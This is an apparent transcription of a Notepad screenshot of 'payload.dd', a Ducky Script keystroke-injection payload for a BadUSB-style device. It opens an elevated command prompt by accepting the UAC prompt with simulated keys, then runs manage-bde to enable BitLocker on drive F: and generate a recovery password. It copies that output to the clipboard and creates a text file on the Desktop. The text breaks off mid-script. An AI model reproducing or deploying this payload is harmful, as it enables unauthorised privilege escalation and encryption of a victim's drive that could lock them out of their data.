 payload.dd - Notepad
File Edit Format View Help
DELAY 500
GUI R
DELAY 500
STRING CMD
DELAY 500
CONTROL SHIFT ENTER
DELAY 1000
LEFT
DELAY 500
ENTER
DELAY 1000
STRING manage-bde -on F: -recoverykey C: -recoverypassword
DELAY 15000
ENTER
DELAY 20000
CONTROL A
DELAY 500
CONTROL C
DELAY 5000
STRING exit
DELAY 5000
ENTER
CONTROL ESCAPE
DELAY 500
STRING cmd
DELAY 500
ENTER
DELAY 500
ESCAPE
DELAY 5000
STRING cd Desktop
DELAY 500
ENTER
DELAY 1000
STRING type nul>tupurt.txt
DELAY 500